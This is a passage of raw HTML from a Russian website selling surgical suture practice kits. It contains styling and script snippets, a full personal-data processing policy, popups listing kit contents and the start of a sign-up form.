input:-moz-placeholder{color:#1b262c;opacity:0.5;}#rec360774981 input:-ms-input-placeholder{color:#1b262c;opacity:0.5;}</style> </div> <div id="rec360776234" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <!-- Как добавить поиск в меню ZERO BLOCK? --> <!-- https://nolim.cc/vypadayushchiy-poisk-v-menu --> <script> $(document).ready(function(){ var tg = 0; var a = " #rec369774981"; $(".nolimsearch").click(function(){ if (tg == 0) { $(a).fadeIn(); tg = 1; } else if (tg == 1) { $(a).fadeOut(); tg = 0; } }); }); </script> <style> #rec355772923 { width: 100%; position:fixed; top: 0; z-index: 9997; }  #rec360774981 { width: 100%; position:fixed; top: 150px; z-index: 9995; display:none; box-shadow:0px 5px 10px #00000010; } </style> <!-- nominify end --> </div> </div> </div> </div> <div id="rec360962055" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <!-- Как добавить иконки мессенджеров в стандартное меню или подвал TILDA? --> <!-- https://nolim.cc/svoi-ikonki --> <style> [href="https://vm.tiktok.com/ZSee2x9at/"] svg{background-image:url("https://static.tildacdn.com/tild6462-3538-4730-a233-303061333366/Group_2550.svg");background-position:center center;background-size:cover;transition:all .1s ease}[href="https://vm.tiktok.com/ZSee2x9at/"] svg *{display:none}[href="https://vm.tiktok.com/ZSee2x9at/"] svg:hover{transform:scale(1);background-image:relative} 
[href="https://instagram.com/scalpel_med?utm_medium=copy_link"] svg{background-image:url("https://static.tildacdn.com/tild6637-6634-4838-b164-306133366235/Group_2555.svg");background-position:center center;background-size:cover;transition:all .1s ease}[href="https://instagram.com/scalpel_med?utm_medium=copy_link"] svg *{display:none}[href="https://instagram.com/scalpel_med?utm_medium=copy_link"] svg:hover{transform:scale(1);background-image:relative}
[href="https://vk.com/scalpel_med"] svg{0%D0%BB%D1%8C%D0%BF%D0%B5%D0%BB%D1%8C-%D0%BC%D0%B5%D0%B4-104616831587835"] svg{background-image:url("https://static.tildacdn.com/tild6463-3032-4866-b065-346163613661/Group_2557.svg");background-position:center center;background-size:cover;transition:all .1s ease}[href="https://www.facebook.com/%D0%A1%D0%BA%D0%B0%D0%BB%D1%8C%D0%BF%D0%B5%D0%BB%D1%8C-%D0%BC%D0%B5%D0%B4-104616831587835"] svg *{display:none}[href="https://www.facebook.com/%D0%A1%D0%BA%D0%B0%D0%BB%D1%8C%D0%BF%D0%B5%D0%BB%D1%8C-%D0%BC%D0%B5%D0%B4-104616831587835"] svg:hover{transform:scale(1);background-image:relative}
[href="https://www.youtube.com/channel/UCZveMNgvzdV9wg4bQ9tWJag"] svg{background-image:url("https://static.tildacdn.com/tild6338-6430-4361-b939-363733313065/Group_2558.svg");background-position:center center;background-size:cover;transition:all .1s ease}[href="https://www.youtube.com/channel/UCZveMNgvzdV9wg4bQ9tWJag"] svg *{display:none}[href="https://www.youtube.com/channel/UCZveMNgvzdV9wg4bQ9tWJag"] svg:hover{transform:scale(1);background-image:relative}
</style> <!-- nominify end --> </div> </div> </div> </div> <div id="rec379157676" class="r t-rec" style=" " data-record-type="390"> <div class="t390"> <div
class="t-popup" data-tooltip-hook="#popup:infoblock"
role="dialog"
aria-modal="true"
tabindex="-1"
aria-label="Политика в отношении обработки персональных данных"> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Закрыть диалоговое окно"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t-popup__container t-width t-width_12" style="background-color:#fbfbf9;"> <div class="t390__wrapper t-align_left"> <div class="t390__title t-heading t-heading_lg" id="popuptitle_379157676">Политика в отношении обработки персональных данных</div> <div class="t390__descr t-descr t-descr_xs">1. Общие положения<br />Настоящая политика обработки персональных данных составлена в соответствии с требованиями Федерального закона от 27.07.2006. №152-ФЗ «О персональных данных» (далее - Закон о персональных данных) и определяет порядок обработки персональных данных и меры по обеспечению безопасности персональных данных, предпринимаемые&nbsp;Серегин Александр Александрович&nbsp;(далее – Оператор).<br />1.1. Оператор ставит своей важнейшей целью и условием осуществления своей деятельности соблюдение прав и свобод человека и гражданина при обработке его персональных данных, в том числе защиты прав на неприкосновенность частной жизни, личную и семейную тайну.<br />1.2. Настоящая политика Оператора в отношении обработки персональных данных (далее – Политика) применяется ко всей информации, которую Оператор может получить о посетителях веб-сайта&nbsp;https://scalpel-med.com.<br />2. Основные понятия, используемые в Политике<br />2.1. Автоматизированная обработка персональных данных – обработка персональных данных с помощью средств вычислительной техники.<br />2.2. Блокирование персональных данных – временное прекращение обработки персональных данных (за исключением случаев, если обработка необходима для уточнения персональных данных).<br />2.3. Веб-сайт – совокупность графических и информационных материалов, а также программ для ЭВМ и баз данных, обеспечивающих их доступность в сети интернет по сетевому адресу&nbsp;https://scalpel-med.com.<br />2.4. Информационная система персональных данных — совокупность содержащихся в базах данных персональных данных, и обеспечивающих их обработку информационных технологий и технических средств.<br />2.5. Обезличивание персональных данных — действия, в результате которых невозможно определить без использования дополнительной информации принадлежность персональных данных конкретному Пользователю или иному субъекту персональных данных.<br />2.6. Обработка персональных данных – любое действие (операция) или совокупность действий (операций), совершаемых с использованием средств автоматизации или без использования таких средств с персональными данными, включая сбор, запись, систематизацию, накопление, хранение, уточнение (обновление, изменение), извлечение, использование, передачу (распространение, предоставление, доступ), обезличивание, блокирование, удаление, уничтожение персональных данных.<br />2.7. Оператор – государственный орган, муниципальный орган, юридическое или физическое лицо, самостоятельно или совместно с другими лицами организующие и (или) осуществляющие обработку персональных данных, а также определяющие цели обработки персональных данных, состав персональных данных, подлежащих обработке, действия (операции), совершаемые с персональными данными.<br />2.8. Персональные данные – любая информация, относящаяся прямо или косвенно к определенному или определяемому Пользователю веб-сайта&nbsp;https://scalpel-med.com.<br />2.9. Персональные данные, разрешенные субъектом персональных данных для распространения, - персональные данные, доступ неограниченного круга лиц к которым предоставлен субъектом персональных данных путем дачи согласия на обработку персональных данных, разрешенных субъектом персональных данных для распространения в порядке, предусмотренном Законом о персональных данных (далее - персональные данные, разрешенные для распространения).<br />2.10. Пользователь – любой посетитель веб-сайта&nbsp;https://scalpel-med.com.<br />2.11. Предоставление персональных данных – действия, направленные на раскрытие персональных данных определенному лицу или определенному кругу лиц.<br />2.12. Распространение персональных данных – любые действия, направленные на раскрытие персональных данных неопределенному кругу лиц (передача персональных данных) или на ознакомление с персональными данными неограниченного круга лиц, в том числе обнародование персональных данных в средствах массовой информации, размещение в информационно-телекоммуникационных сетях или предоставление доступа к персональным данным каким-либо иным способом.<br />2.13. Трансграничная передача персональных данных – передача персональных данных на территорию иностранного государства органу власти иностранного государства, иностранному физическому или иностранному юридическому лицу.<br />2.14. Уничтожение персональных данных – любые действия, в результате которых персональные данные уничтожаются безвозвратно с невозможностью дальнейшего восстановления содержания персональных данных в информационной системе персональных данных и (или) уничтожаются материальные носители персональных данных.<br />3. Основные права и обязанности Оператора<br />3.1. Оператор имеет право:<br />– получать от субъекта персональных данных достоверные информацию и/или документы, содержащие персональные данные;<br />– в случае отзыва субъектом персональных данных согласия на обработку персональных данных Оператор вправе продолжить обработку персональных данных без согласия субъекта персональных данных при наличии оснований, указанных в Законе о персональных данных;<br />– самостоятельно определять состав и перечень мер, необходимых и достаточных для обеспечения выполнения обязанностей, предусмотренных Законом о персональных данных и принятыми в соответствии с ним нормативными правовыми актами, если иное не предусмотрено Законом о персональных данных или другими федеральными законами.<br />3.2. Оператор обязан:<br />– предоставлять субъекту персональных данных по его просьбе информацию, касающуюся обработки его персональных данных;<br />– организовывать обработку персональных данных в порядке, установленном действующим законодательством РФ;<br />– отвечать на обращения и запросы субъектов персональных данных и их законных представителей в соответствии с требованиями Закона о персональных данных;<br />– сообщать в уполномоченный орган по защите прав субъектов персональных данных по запросу этого органа необходимую информацию в течение 30 дней с даты получения такого запроса;<br />– публиковать или иным образом обеспечивать неограниченный доступ к настоящей Политике в отношении обработки персональных данных;<br />– принимать правовые, организационные и технические меры для защиты персональных данных от неправомерного или случайного доступа к ним, уничтожения, изменения, блокирования, копирования, предоставления, распространения персональных данных, а также от иных неправомерных действий в отношении персональных данных;<br />– прекратить передачу (распространение, предоставление, доступ) персональных данных, прекратить обработку и уничтожить персональные данные в порядке и случаях, предусмотренных Законом о персональных данных;<br />– исполнять иные обязанности, предусмотренные Законом о персональных данных.<br />4. Основные права и обязанности субъектов персональных данных<br />4.1. Субъекты персональных данных имеют право:<br />– получать информацию, касающуюся обработки его персональных данных, за исключением случаев, предусмотренных федеральными законами. Сведения предоставляются субъекту персональных данных Оператором в доступной форме, и в них не должны содержаться персональные данные, относящиеся к другим субъектам персональных данных, за исключением случаев, когда имеются законные основания для раскрытия таких персональных данных. Перечень информации и порядок ее получения установлен Законом о персональных данных;<br />– требовать от оператора уточнения его персональных данных, их блокирования или уничтожения в случае, если персональные данные являются неполными, устаревшими, неточными, незаконно полученными или не являются необходимыми для заявленной цели обработки, а также принимать предусмотренные законом меры по защите своих прав;<br />– выдвигать условие предварительного согласия при обработке персональных данных в целях продвижения на рынке товаров, работ и услуг;<br />– на отзыв согласия на обработку персональных данных;<br />– обжаловать в уполномоченный орган по защите прав субъектов персональных данных или в судебном порядке неправомерные действия или бездействие Оператора при обработке его персональных данных;<br />– на осуществление иных прав, предусмотренных законодательством РФ.<br />4.2. Субъекты персональных данных обязаны:<br />– предоставлять Оператору достоверные данные о себе;<br />– сообщать Оператору об уточнении (обновлении, изменении) своих персональных данных.<br />4.3. Лица, передавшие Оператору недостоверные сведения о себе, либо сведения о другом субъекте персональных данных без согласия последнего, несут ответственность в соответствии с законодательством РФ.<br />5. Оператор может обрабатывать следующие персональные данные Пользователя<br />5.1.&nbsp;Фамилия, имя, отчество.<br />5.2.&nbsp;Электронный адрес.<br />5.3.&nbsp;Номера телефонов.<br />5.4. Также на сайте происходит сбор и обработка обезличенных данных о посетителях (в т.ч. файлов «cookie») с помощью сервисов интернет-статистики (Яндекс Метрика и Гугл Аналитика и других).<br />5.5. Вышеперечисленные данные далее по тексту Политики объединены общим понятием Персональные данные.<br />5.6. Обработка специальных категорий персональных данных, касающихся расовой, национальной принадлежности, политических взглядов, религиозных или философских убеждений, интимной жизни, Оператором не осуществляется.<br />5.7. Обработка персональных данных, разрешенных для распространения, из числа специальных категорий персональных данных, указанных в ч. 1 ст. 10 Закона о персональных данных, допускается, если соблюдаются запреты и условия, предусмотренные ст. 10.1 Закона о персональных данных.<br />5.8. Согласие Пользователя на обработку персональных данных, разрешенных для распространения, оформляется отдельно от других согласий на обработку его персональных данных. При этом соблюдаются условия, предусмотренные, в частности, ст. 10.1 Закона о персональных данных. Требования к содержанию такого согласия устанавливаются уполномоченным органом по защите прав субъектов персональных данных.<br />5.8.1 Согласие на обработку персональных данных, разрешенных для распространения, Пользователь предоставляет Оператору непосредственно.<br />5.8.2 Оператор обязан в срок не позднее трех рабочих дней с момента получения указанного согласия Пользователя опубликовать информацию об условиях обработки, о наличии запретов и условий на обработку неограниченным кругом лиц персональных данных, разрешенных для распространения.<br />5.8.3 Передача (распространение, предоставление, доступ) персональных данных, разрешенных субъектом персональных данных для распространения, должна быть прекращена в любое время по требованию субъекта персональных данных. Данное требование должно включать в себя фамилию, имя, отчество (при наличии), контактную информацию (номер телефона, адрес электронной почты или почтовый адрес) субъекта персональных данных, а также перечень персональных данных, обработка которых подлежит прекращению. Указанные в данном требовании персональные данные могут обрабатываться только Оператором, которому оно направлено.<br />5.8.4 Согласие на обработку персональных данных, разрешенных для распространения, прекращает свое действие с момента поступления Оператору требования, указанного в п. 5.8.3 настоящей Политики в отношении обработки персональных данных.<br />6. Принципы обработки персональных данных<br />6.1. Обработка персональных данных осуществляется на законной и справедливой основе.<br />6.2. Обработка персональных данных ограничивается достижением конкретных, заранее определенных и законных целей. Не допускается обработка персональных данных, несовместимая с целями сбора персональных данных.<br />6.3. Не допускается объединение баз данных, содержащих персональные данные, обработка которых осуществляется в целях, несовместимых между собой.<br />6.4. Обработке подлежат только персональные данные, которые отвечают целям их обработки.<br />6.5. Содержание и объем обрабатываемых персональных данных соответствуют заявленным целям обработки. Не допускается избыточность обрабатываемых персональных данных по отношению к заявленным целям их обработки.<br />6.6. При обработке персональных данных обеспечивается точность персональных данных, их достаточность, а в необходимых случаях и актуальность по отношению к целям обработки персональных данных. Оператор принимает необходимые меры и/или обеспечивает их принятие по удалению или уточнению неполных или неточных данных.<br />6.7. Хранение персональных данных осуществляется в форме, позволяющей определить субъекта персональных данных, не дольше, чем этого требуют цели обработки персональных данных, если срок хранения персональных данных не установлен федеральным законом, договором, стороной которого, выгодоприобретателем или поручителем по которому является субъект персональных данных. Обрабатываемые персональные данные уничтожаются либо обезличиваются по достижении целей обработки или в случае утраты необходимости в достижении этих целей, если иное не предусмотрено федеральным законом.<br />7. Цели обработки персональных данных<br />7.1. Цель обработки персональных данных Пользователя:<br />–&nbsp;информирование Пользователя посредством отправки электронных писем;<br />–&nbsp;заключение, исполнение и прекращение гражданско-правовых договоров;<br />–&nbsp;предоставление доступа Пользователю к сервисам, информации и/или материалам, содержащимся на веб-сайте&nbsp;https://scalpel-med.com.<br />7.2. Также Оператор имеет право направлять Пользователю уведомления о новых продуктах и услугах, специальных предложениях и различных событиях. Пользователь всегда может отказаться от получения информационных сообщений, направив Оператору письмо на адрес электронной почты&nbsp;ggk32@ya.ru&nbsp;с пометкой «Отказ от уведомлений о новых продуктах и услугах и специальных предложениях».<br />7.3. Обезличенные данные Пользователей, собираемые с помощью сервисов интернет-статистики, служат для сбора информации о действиях Пользователей на сайте, улучшения качества сайта и его содержания.<br />8. Правовые основания обработки персональных данных<br />8.1. Правовыми основаниями обработки персональных данных Оператором являются:<br />–&nbsp;<em style="color: rgb(33, 37, 41);">перечислите нормативно-правовые акты, регулирующие отношения, связанные с вашей деятельностью, например, если ваша деятельность связана с информационными технологиями, в частности с созданием сайтов, то здесь можно указать Федеральный закон "Об информации, информационных технологиях и о защите информации" от 27.07.2006 N 149-ФЗ</em>;<br />–&nbsp;уставные документы Оператора;<br />–&nbsp;договоры, заключаемые между оператором и субъектом персональных данных;<br />– федеральные законы, иные нормативно-правовые акты в сфере защиты персональных данных;<br />– согласия Пользователей на обработку их персональных данных, на обработку персональных данных, разрешенных для распространения.<br />8.2. Оператор обрабатывает персональные данные Пользователя только в случае их заполнения и/или отправки Пользователем самостоятельно через специальные формы, расположенные на сайте&nbsp;https://scalpel-med.com&nbsp;или направленные Оператору посредством электронной почты. Заполняя соответствующие формы и/или отправляя свои персональные данные Оператору, Пользователь выражает свое согласие с данной Политикой.<br />8.3. Оператор обрабатывает обезличенные данные о Пользователе в случае, если это разрешено в настройках браузера Пользователя (включено сохранение файлов «cookie» и использование технологии JavaScript).<br />8.4. Субъект персональных данных самостоятельно принимает решение о предоставлении его персональных данных и дает согласие свободно, своей волей и в своем интересе.<br />9. Условия обработки персональных данных<br />9.1. Обработка персональных данных осуществляется с согласия субъекта персональных данных на обработку его персональных данных.<br />9.2. Обработка персональных данных необходима для достижения целей, предусмотренных международным договором Российской Федерации или законом, для осуществления возложенных законодательством Российской Федерации на оператора функций, полномочий и обязанностей.<br />9.3. Обработка персональных данных необходима для осуществления правосудия, исполнения судебного акта, акта другого органа или должностного лица, подлежащих исполнению в соответствии с законодательством Российской Федерации об исполнительном производстве.<br />9.4. Обработка персональных данных необходима для исполнения договора, стороной которого либо выгодоприобретателем или поручителем по которому является субъект персональных данных, а также для заключения договора по инициативе субъекта персональных данных или договора, по которому субъект персональных данных будет являться выгодоприобретателем или поручителем.<br />9.5. Обработка персональных данных необходима для осуществления прав и законных интересов оператора или третьих лиц либо для достижения общественно значимых целей при условии, что при этом не нарушаются права и свободы субъекта персональных данных.<br />9.6. Осуществляется обработка персональных данных, доступ неограниченного круга лиц к которым предоставлен субъектом персональных данных либо по его просьбе (далее – общедоступные персональные данные).<br />9.7. Осуществляется обработка персональных данных, подлежащих опубликованию или обязательному раскрытию в соответствии с федеральным законом.<br />10. Порядок сбора, хранения, передачи и других видов обработки персональных данных<br />Безопасность персональных данных, которые обрабатываются Оператором, обеспечивается путем реализации правовых, организационных и технических мер, необходимых для выполнения в полном объеме требований действующего законодательства в области защиты персональных данных.<br />10.1. Оператор обеспечивает сохранность персональных данных и принимает все возможные меры, исключающие доступ к персональным данным неуполномоченных лиц.<br />10.2. Персональные данные Пользователя никогда, ни при каких условиях не будут переданы третьим лицам, за исключением случаев, связанных с исполнением действующего законодательства либо в случае, если субъектом персональных данных дано согласие Оператору на передачу данных третьему лицу для исполнения обязательств по гражданско-правовому договору.<br />10.3. В случае выявления неточностей в персональных данных, Пользователь может актуализировать их самостоятельно, путем направления Оператору уведомление на адрес электронной почты Оператора&nbsp;ggk32@ya.ru&nbsp;с пометкой «Актуализация персональных данных».<br />10.4. Срок обработки персональных данных определяется достижением целей, для которых были собраны персональные данные, если иной срок не предусмотрен договором или действующим законодательством.<br />Пользователь может в любой момент отозвать свое согласие на обработку персональных данных, направив Оператору уведомление посредством электронной почты на электронный адрес Оператора&nbsp;ggk32@ya.ru&nbsp;с пометкой «Отзыв согласия на обработку персональных данных».<br />10.5. Вся информация, которая собирается сторонними сервисами, в том числе платежными системами, средствами связи и другими поставщиками услуг, хранится и обрабатывается указанными лицами (Операторами) в соответствии с их Пользовательским соглашением и Политикой конфиденциальности. Субъект персональных данных и/или Пользователь обязан самостоятельно своевременно ознакомиться с указанными документами. Оператор не несет ответственность за действия третьих лиц, в том числе указанных в настоящем пункте поставщиков услуг.<br />10.6. Установленные субъектом персональных данных запреты на передачу (кроме предоставления доступа), а также на обработку или условия обработки (кроме получения доступа) персональных данных, разрешенных для распространения, не действуют в случаях обработки персональных данных в государственных, общественных и иных публичных интересах, определенных законодательством РФ.<br />10.7. Оператор при обработке персональных данных обеспечивает конфиденциальность персональных данных.<br />10.8. Оператор осуществляет хранение персональных данных в форме, позволяющей определить субъекта персональных данных, не дольше, чем этого требуют цели обработки персональных данных, если срок хранения персональных данных не установлен федеральным законом, договором, стороной которого, выгодоприобретателем или поручителем по которому является субъект персональных данных.<br />10.9. Условием прекращения обработки персональных данных может являться достижение целей обработки персональных данных, истечение срока действия согласия субъекта персональных данных или отзыв согласия субъектом персональных данных, а также выявление неправомерной обработки персональных данных.<br />11. Перечень действий, производимых Оператором с полученными персональными данными<br />11.1. Оператор осуществляет сбор, запись, систематизацию, накопление, хранение, уточнение (обновление, изменение), извлечение, использование, передачу (распространение, предоставление, доступ), обезличивание, блокирование, удаление и уничтожение персональных данных.<br />11.2. Оператор осуществляет автоматизированную обработку персональных данных с получением и/или передачей полученной информации по информационно-телекоммуникационным сетям или без таковой.<br />12. Трансграничная передача персональных данных<br />12.1. Оператор до начала осуществления трансграничной передачи персональных данных обязан убедиться в том, что иностранным государством, на территорию которого предполагается осуществлять передачу персональных данных, обеспечивается надежная защита прав субъектов персональных данных.<br />12.2. Трансграничная передача персональных данных на территории иностранных государств, не отвечающих вышеуказанным требованиям, может осуществляться только в случае наличия согласия в письменной форме субъекта персональных данных на трансграничную передачу его персональных данных и/или исполнения договора, стороной которого является субъект персональных данных.<br />13. Конфиденциальность персональных данных<br />Оператор и иные лица, получившие доступ к персональным данным, обязаны не раскрывать третьим лицам и не распространять персональные данные без согласия субъекта персональных данных, если иное не предусмотрено федеральным законом.<br />14. Заключительные положения<br />14.1. Пользователь может получить любые разъяснения по интересующим вопросам, касающимся обработки его персональных данных, обратившись к Оператору с помощью электронной почты&nbsp;ggk32@ya.ru.<br />14.2. В данном документе будут отражены любые изменения политики обработки персональных данных Оператором. Политика действует бессрочно до замены ее новой версией.<br />14.3. Актуальная версия Политики в свободном доступе расположена в сети Интернет по адресу&nbsp;https://scalpel-med.com.<br /><br /></div> <div class="t390__social"> <div class="t390__circle-lg "> <script type="text/javascript" src="https://static.tildacdn.com/js/ya-share.js" charset="utf-8"></script> <div class="ya-share2" data-access-token:facebook="" data-yashareL10n="en" data-services="facebook,twitter" data-counter=""></div> </div> </div> </div> </div> </div> </div> <script type="text/javascript">t_onReady(function(){var rec=document.querySelector('#rec379157676');if(!rec) return;rec.setAttribute('data-animationappear','off');rec.style.opacity=1;t_onFuncLoad('t390_initPopup',function() {t390_initPopup('379157676');});});</script> </div> <div id="rec381005126" class="r t-rec" style=" " data-record-type="390"> <div class="t390"> <div
class="t-popup" data-tooltip-hook="#popup:standart"
role="dialog"
aria-modal="true"
tabindex="-1"
aria-label="В набор входит"> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Закрыть диалоговое окно"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t-popup__container t-width t-width_10" style="background-color:#fbfbf9;"> <img class="t390__img t-img"
src="https://thb.tildacdn.com/tild3262-3130-4264-b239-383936383466/-/empty/_-2.png" data-original="https://static.tildacdn.com/tild3262-3130-4264-b239-383936383466/_-2.png"
imgfield="img"
alt=""> <div class="t390__wrapper t-align_left"> <div class="t390__title t-heading t-heading_lg" id="popuptitle_381005126">В набор входит</div> <div class="t390__descr t-descr t-descr_xs">В набор входит:&nbsp;<br /><ul><li>иглодержатель 160 мм</li><li>пинцет (анатомический или хирургический)</li><li>ножницы</li><li>скальпель пластмассовый</li><li>3 перезаряжаемые иглы разного размера</li></ul></div> </div> </div> </div> </div> <script type="text/javascript">t_onReady(function(){var rec=document.querySelector('#rec381005126');if(!rec) return;rec.setAttribute('data-animationappear','off');rec.style.opacity=1;t_onFuncLoad('t390_initPopup',function() {t390_initPopup('381005126');});});</script> </div> <div id="rec381005559" class="r t-rec" style=" " data-record-type="390"> <div class="t390"> <div
class="t-popup" data-tooltip-hook="#popup:standart+"
role="dialog"
aria-modal="true"
tabindex="-1"
aria-label="В набор входит"> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Закрыть диалоговое окно"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t-popup__container t-width t-width_10" style="background-color:#fbfbf9;"> <img class="t390__img t-img"
src="https://thb.tildacdn.com/tild6538-6532-4238-b338-363239646532/-/empty/___-2.png" data-original="https://static.tildacdn.com/tild6538-6532-4238-b338-363239646532/___-2.png"
imgfield="img"
alt=""> <div class="t390__wrapper t-align_left"> <div class="t390__title t-heading t-heading_lg" id="popuptitle_381005559">В набор входит</div> <div class="t390__descr t-descr t-descr_xs">В набор входит:&nbsp;<br /><ul><li>иглодержатель 160 мм</li><li>пинцет (анатомический или хирургический)</li><li>ножницы</li><li>ручка скальпеля металлическая (№3 или №4)</li><li>два сменных лезвия</li><li>3 перезаряжаемые иглы разного размера</li></ul></div> </div> </div> </div> </div> <script type="text/javascript">t_onReady(function(){var rec=document.querySelector('#rec381005559');if(!rec) return;rec.setAttribute('data-animationappear','off');rec.style.opacity=1;t_onFuncLoad('t390_initPopup',function() {t390_initPopup('381005559');});});</script> </div> <div id="rec379235094" class="r t-rec" style="background-color:#f8faff; " data-animationappear="off" data-record-type="702" data-bg-color="#f8faff"> <!-- T702 --> <div class="t702"> <div
class="t-popup" data-tooltip-hook="#popup:raspisaniepracticum"
role="dialog"
aria-modal="true"
tabindex="-1"
aria-label="Записаться"> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Закрыть диалоговое окно"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fafafa" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <style>@media screen and (max-width:560px){#rec379235094 .t-popup__close-icon g{fill:#ffffff !important;}}</style> <div class="t-popup__container t-width t-width_8"
style="background-color:#fafafa;" data-popup-type="702"> <div class="t702__wrapper"> <div class="t702__text-wrapper t-align_left"> <div class="t702__title t-title t-title_xxs" id="popuptitle_379235094">Записаться</div> </div> <form
id="form379235094" name='form379235094' role="form" action='' method='POST' data-formactiontype="2" data-inputbox=".t-input-group" data-success-url="https://scalpel-med.ru/thankyoupagemk"
class="t-form js-form-proccess t-form_inputs-total_5 " data-success-callback="t702_onSuccess"> <input type="hidden" name="formservices[]" value="ae282f0735152dff6e5a57c4d7d413db" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="959d274b57d709d2f771d81ab264fd69" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="335a26d2b8dfd6ae2e4319458bad377f" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="219860e4265c07d95296e99332a9ea7f" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="29fba0fa86f22d39662884406148e72f" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="129822d37f6f65de59b6bfed4b103193" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="90792c8f0f54e178ee2bccc6a6dda0fb" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="cb5aafc4434b574ac331020a1f0c5707" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="b8d6d3ee2a3fb90f1e50fe9bb6196350" class="js-formaction-services"> <!-- @classes t-title t-text t-btn --> <div class="js-successbox t-form__successbox t-text t-text_md"
aria-live="polite"
style="display:none;color:#1b262c;background-color:#f8faff;" data-success-message="Спасибо! Данные успешно отправлены. Наш менеджер вскоре свяжется с Вами."></div> <div
class="t-form__inputsbox
t-form__inputsbox_vertical-form t-form__inputsbox_inrow "> <div
class=" t-input-group t-input-group_nm " data-input-lid="1495810359387" data-field-type="nm" data-field-name="Name"> <div class="t-input-block " style="border-radius:6px;"> <input
type="text"
autocomplete="name"
name="Name"
id="input_1495810359387"
class="t-input js-tilda-rule"
value=""
placeholder="Ваше имя" data-tilda-req="1" aria-required="true" data-tilda-rule="name"
aria-describedby="error_1495810359387"
style="color:#1b262c;border:1px solid #1b262c;background-color:#fafafa;border-radius:6px;"> </div> <div class="t-input-error" aria-live="polite" id="error_1495810359387"></div> </div> <div
class=" t-input-group t-input-group_em " data-input-lid="1495810354468" data-field-type="em" data-field-name="Email"> <div class="t-input-block " style="border-radius:6px;"> <input
type="email"
autocomplete="email"
name="Email"
id="input_1495810354468"
class="t-input js-tilda-rule"
value=""
placeholder="Ваш Email" data-tilda-req="1" aria-required="true" data-tilda-rule="email"
aria-describedby="error_1495810354468"
style="color:#1b262c;border:1px solid #1b262c;background-color:#fafafa;border-radius:6px;"> </div> <div class="t-input-error" aria-live="polite" id="error_1495810354468"></div> </div> <div
class=" t-input-group t-input-group_ph " data-input-lid="1495810410810" data-field-async="true" data-field-type="ph" data-field-name="Phone"> <div class="t-input-block " style="border-radius:6px;"> <input
type="tel"
autocomplete="tel"
name="Phone"
id="input_1495810410810" data-phonemask-init="no" data-phonemask-id="379235094" data-phonemask-lid="1495810410810" data-phonemask-maskcountry="RU" class="t-input js-phonemask-input js-tilda-rule"
value=""
placeholder="+1(000)000-0000" data-tilda-req="1" aria-required="true" aria-describedby="error_1495810410810"
style="color:#1b262c;border:1px solid #1b262c;background-color:#fafafa;border-radius:6px;"> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t_loadJsFile',function() {t_loadJsFile('https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js',function() {t_onFuncLoad('t_form_phonemask_load',function() {var phoneMasks=document.querySelectorAll('#rec379235094 [data-phonemask-lid="1495810410810"]');t_form_phonemask_load(phoneMasks);});})})});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1495810410810"></div> </div> <div
class=" t-input-group t-input-group_sb " data-input-lid="1624528013789" data-field-type="sb" data-field-name="Когда вы планируете нас посетить"> <label
for='input_1624528013789'
